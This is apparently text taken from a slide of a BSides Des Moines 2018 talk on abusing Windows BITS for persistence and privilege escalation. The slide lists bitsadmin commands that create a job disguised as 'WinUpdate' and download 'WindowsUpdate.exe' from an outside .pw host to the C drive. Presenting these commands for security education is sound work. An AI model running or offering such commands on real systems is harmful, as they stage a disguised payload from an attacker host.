 bitsadmin
bitsadmin.exe /transfer WinUpdate /download /priority normal
http://fjaz52wff88sg0c.pw/WindowsUpdate.exe c:\winupdate.exe
bitsadmin.exe /create WinUpdate
bitsadmin.exe /addfile WinUpdate http://fjaz52wff88sg0c.pw/
WindowsUpdate.exe c:\winupdate.exe
bitsadmin.exe /resume WinUpdate
bitsadmin.exe /info WinUpdate /verbose
Des Moines
IOWA
BSIDES
2018
BITS and pieces: Abusing BITS for persistence and privilege escalation
Dan O'Day & Ilya Kobzar